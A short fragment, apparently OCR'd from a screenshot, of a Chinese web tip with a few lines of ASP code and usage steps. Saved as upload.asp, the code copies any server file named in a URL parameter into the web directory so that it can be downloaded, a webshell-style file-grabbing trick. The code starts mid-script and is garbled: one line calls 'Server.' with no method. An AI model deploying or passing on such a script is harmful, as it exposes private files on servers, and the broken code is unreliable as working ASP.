
objStream.Open
objStream.LoadFromFile strFileName
objStream.SaveToFile Server."123_onweb.gif",2
使用方法：
把上面的代码写成upload.asp
在浏览器里面输入：
http://XXX/upload.asp?file1=c:\
上传文件\123.gif
XXX为你的主机地址
执行完后你会看到你的目录下面多了一个123_onweb.gif
他就是你要文件拉！！！！